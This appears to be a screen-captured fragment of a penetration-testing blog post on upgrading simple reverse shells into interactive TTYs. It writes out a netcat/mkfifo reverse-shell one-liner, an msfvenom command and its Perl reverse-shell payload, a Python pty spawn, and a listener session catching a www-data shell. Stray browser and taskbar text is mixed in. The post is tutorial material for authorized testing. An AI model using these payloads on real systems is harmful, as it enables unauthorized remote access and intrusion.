 blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
ropnop blog
POSTS
CONFERENCE TALKS
TAGS
SERIES
mkfifo /tmp/lneo; nc 10.0.3.4 4444 0</tmp/lneo | /bin/sh >/tmp/lneo 2>&1; rm /tmp/lneo
And here’s a Perl oneliner in case netcat isn’t installed:
root@kali:~# msfvenom -p cmd/unix/reverse_perl LHOST=10.0.3.4 LPORT=4444 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 227 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socke
t::INET(PeerAddr,"10.0.3.4:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
These can all be caught by using netcat and listening on the port specified (4444).
Method 1: Python pty module
One of my go-to commands for a long time after catching a dumb shell was to use Python
to spawn a pty. The pty module let’s you spawn a psuedo-terminal that can fool
commands like su into thinking they are being executed in a proper terminal. To upgrade
a dumb shell, simply run the following command:
1 python -c 'import pty; pty.spawn("/bin/bash")'
This will let you run su for example (in addition to giving you a nicer prompt)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57193
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
su - webadmin
su: must be run from a terminal
Upgrading Simple Shells to Fully Interactive TTYs -
ropnop blog - Google Chrome
18°C Smoke
2024-01-28 12:09:37
28-01-2024